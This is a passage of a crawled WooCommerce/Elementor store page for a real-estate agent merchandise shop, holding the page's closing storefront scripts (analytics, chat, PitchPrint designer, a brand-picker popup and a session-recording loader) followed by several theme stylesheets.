atsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopbkco.com\/cart\/","checkout_page_url":"https:\/\/shopbkco.com\/checkout\/","fragments_nonce":"fb99d974e9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":376874,"name":"Keller Williams Seven Hills | New Era \u00ae Camo Flat Bill Snapback Cap","brand":"","category":"Keller Williams Seven Hills","variant":"","quantity":1,"price":"25.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://shopbkco.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://shopbkco.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '376874',
							name: 'keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
						            'mc198',
						            'mc198bc1',
						            'mc198bc2',
						            'mc409',
						            'mc1021',
						            'mc1081',
						            'mc399',
						            'mc771',
						            'mc278',
						            'mc753',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {
									elementorProFrontend.modules.popup.showPopup({
										id: 320066
									});

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/css/frontoffice.css?ver=1.0.0
body_size: -347
content:
.fuaw_wrapper_input .fuaw_wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    padding: 20px 0px;
}
.fuaw_wrapper_input {
    padding: 18px;
    margin-bottom: 10px;
}
.fuaw_field_note input {
    width: 100%;
    border-radius: 7px;
    margin-top: 8px;
}
.fuaw_field_note span img {
    width: 30px;
    cursor: pointer;
}
.fuaw_content {
    display: none;
    overflow: hidden;
}
.fuaw_field_upload .fuaw_file_price {
    display: block;
    font-size: 14px;
    font-weight: bold;
}
.fuaw_wrapper_input .fuaw_wrap:nth-last-child(2) {
    border: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527
body_size: -126
content:
.elementor-kit-220311{--e-global-color-primary:#0A0404;--e-global-color-secondary:#D21F44;--e-global-color-text:#0A0A0A;--e-global-color-accent:#D21F44;--e-global-color-5123ffe9:#6EC1E4;--e-global-color-45c60b26:#54595F;--e-global-color-df50848:#7A7A7A;--e-global-color-1cf05d2a:#61CE70;--e-global-color-9276465:#4054B2;--e-global-color-3f1c0bd9:#23A455;--e-global-color-6654c855:#000;--e-global-color-7a69a18b:#FFF;--e-global-color-b000fe6:#B22535;--e-global-color-0cc334d:#103966;--e-global-color-2516143:#FF557E;--e-global-color-b3411ca:#050E3D;--e-global-color-b4d6cdf:#1B489B;--e-global-color-c67a45f:#121275;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-220311 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600
body_size: 917
content:
.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-b089b1d:not(.elementor-motion-effects-element-type-background), .elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{max-width:1200px;min-height:94px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-329375 .elementor-element.elementor-element-1d47836{width:auto;max-width:auto;}.elementor-329375 .elementor-element.elementor-element-1d47836 .elementor-icon-wrapper{text-align:center;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329375 .elementor-element.elementor-element-c7cad98{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{margin-left:auto;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown .elementor-item, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-329375 .elementor-element.elementor-element-ec49f46{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-329375 .elementor-element.elementor-element-ec49f46 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{min-height:1px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for icon, class: .elementor-element-1d47836 */.elementor-329375 .elementor-element.elementor-element-1d47836 svg {
    height: 78px;
    width: 362px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c7cad98 */@media (min-width: 750px) {
    .elementor-329375 .elementor-element.elementor-element-c7cad98 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535
body_size: 712
content:
.elementor-307191 .elementor-element.elementor-element-dea6171:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-container{max-width:1200px;}.elementor-307191 .elementor-element.elementor-element-dea6171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:73px 0px 13px 0px;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-307191 .elementor-element.elementor-element-9b7c043{text-align:left;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-e12f00b{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-307191 .elementor-element.elementor-element-29ea7c7 .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-8924f79{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-35dedbb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-649ed7c{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-307191 